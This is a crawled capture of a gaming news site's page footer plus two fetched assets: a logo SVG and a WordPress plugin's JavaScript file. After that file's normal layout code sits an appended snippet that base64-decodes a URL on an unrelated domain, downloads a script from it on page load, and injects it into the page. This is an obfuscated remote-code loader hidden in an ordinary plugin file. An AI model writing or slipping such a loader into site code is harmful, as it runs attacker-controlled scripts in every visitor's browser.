        <a class="sbi_photo" href="https://www.instagram.com/p/C48RTPVOxny/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bos5-1.cdninstagram.com/v/t51.29350-15/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&#038;_nc_zt=23&#038;_nc_ht=scontent-bos5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&#038;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&#038;oe=6756486D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-bos5-1.cdninstagram.com\/v\/t51.29350-15\/434268624_1394120587957828_7474768972077444107_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=57jWcUrdwxwQ7kNvgHUwvYF&amp;_nc_zt=23&amp;_nc_ht=scontent-bos5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AP1H8bMkYs_rIVnOhPPHkUu&amp;oh=00_AYBM_tliBs0wxYSgndrMqJfBsVMSpA4GkaLyIldOby3C0Q&amp;oe=6756486D&quot;}">
            <span class="sbi-screenreader">Pax East 2024 pickups!  #paxeast #paxeast2024 @off</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="[data-uri]" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/img/placeholder.png?x98339" alt="Pax East 2024 pickups!  #paxeast #paxeast2024 @officialpax_" data-eio="l"></noscript>
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/ratedgforgamers/" style="background: rgb(64,139,209);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*2" data-resized="{&quot;18028747573822424&quot;:{&quot;id&quot;:&quot;434268624_1394120587957828_7474768972077444107_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
													</style>
		<style type="text/css">
				
		#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus{
			outline: none;
			box-shadow: inset 0 0 10px 20px #4f7fc1;
		}
			</style>
	<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/www.ratedgforgamers.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/www.ratedgforgamers.com\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/www.ratedgforgamers.com\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://www.ratedgforgamers.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?x98339&amp;ver=6.2.8'></script>  	</div>
  	<div href="" class="card  card__3">
  		<h3 class="widget-title">Current Poll</h3>
  		<div class='bootstrap-yop yop-poll-mc'>
							<div class="yop-poll-container" data-id="1" data-ajax="1" data-tid="" data-pid="825" data-show-results-only="false"></div>
						</div>  	</div>
</div>
	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var input04o7yvkw = document.createElement("input"); input04o7yvkw.setAttribute("type", "hidden"); input04o7yvkw.setAttribute("name", "04o7yvkw");  input04o7yvkw.setAttribute("value", "n23qe69kdg6c"); form.appendChild(input04o7yvkw); }
if (form.method != "get") {  var input4pdle6u2 = document.createElement("input"); input4pdle6u2.setAttribute("type", "hidden"); input4pdle6u2.setAttribute("name", "4pdle6u2");  input4pdle6u2.setAttribute("value", "pujdy9r0upqe"); form.appendChild(input4pdle6u2); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 194/292 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 9/20 queries in 0.011 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-15 16:41:30 by W3 Total Cache
-->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/logo-horizontal.svg
body_size: 594
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 367.25 21.09" style="enable-background:new 0 0 367.25 21.09;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21,12.07h-6.01v2.9h3.02v3.07H21v3.02h-8.9v-2.81H9.11v-3.15H6.09v5.96H0.08V0.14h17.93v2.9H21V12.07z
		 M14.99,9.04V3.16h-8.9v8.9h6.01V9.04H14.99z"/>
	<path class="st0" d="M44.94,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M38.93,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H38.93z"/>
	<path class="st0" d="M63.55,3.04h-5.88v18.02h-6.01V3.16h-6.05V0.14h17.93V3.04z"/>
	<path class="st0" d="M86.9,21.13H65.73V0H86.9v2.94H71.82v6.01h9.03v3.11h-9.03v6.05H86.9V21.13z"/>
	<path class="st0" d="M109.83,15.05h-2.86v2.98h-2.98v3.02H88.91V0.14h14.91V3h3.02v2.98h2.98V15.05z M103.82,15.05V5.98h-2.98V3.16
		h-5.92v14.87h6.05v-2.98H103.82z"/>
	<path class="st0" d="M139.99,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M170.98,3.04h-14.83v5.92H168v3.02h-11.84v9.07h-6.09V0.14h20.92V3.04z"/>
	<path class="st0" d="M193.45,18.03h-2.86v3.02h-15.04V18.2h-3.02V3.16h2.86V0.14h15.08V3h2.98V18.03z M187.45,18.03V3.16h-8.9
		v14.87H187.45z"/>
	<path class="st0" d="M217.39,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M211.39,9.04V3.16h-8.9v8.9h6.01V9.04H211.39z"/>
	<path class="st0" d="M248.39,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M272.33,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M266.32,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H266.32z"/>
	<path class="st0" d="M296.27,21.06h-5.92v-8.95h-2.98v2.94h-3.02v-2.94h-2.9v8.95h-6.09V0.14h5.92V3h3.07v3.07h2.86V3.12h3.07V0.14
		h6.01V21.06z"/>
	<path class="st0" d="M320.59,21.13h-21.17V0h21.17v2.94h-15.08v6.01h9.03v3.11h-9.03v6.05h15.08V21.13z"/>
	<path class="st0" d="M344.57,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M338.56,9.04V3.16h-8.9v8.9h6.01V9.04H338.56z"/>
	<path class="st0" d="M367.25,18.03h-2.86v3.02h-15.04V18.2h-3.02v-3.02h6.01v2.86h8.9v-5.84h-11.89V9.17h-3.02V3.16h2.86V0.14
		h12.05V3h3.02v3.02h-5.92V3.16h-6.01v5.8h11.93v3.07h2.98V18.03z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&ver=6.0.3
body_size: 62
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $('.pfc-posts-main .pfc-post.layout-one').each(function () {
      const thumbHeight = parseInt($(this).find('.news-thumb img').height());
      const infoHeight = parseInt($(this).find('.news-text-wrap').height());
      if (!isNaN(thumbHeight) && !isNaN(infoHeight) && thumbHeight > infoHeight) {
        $(this).find('.news-text-wrap').css('min-height', thumbHeight + 'px');
      }
    });
  });
})(jQuery);;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});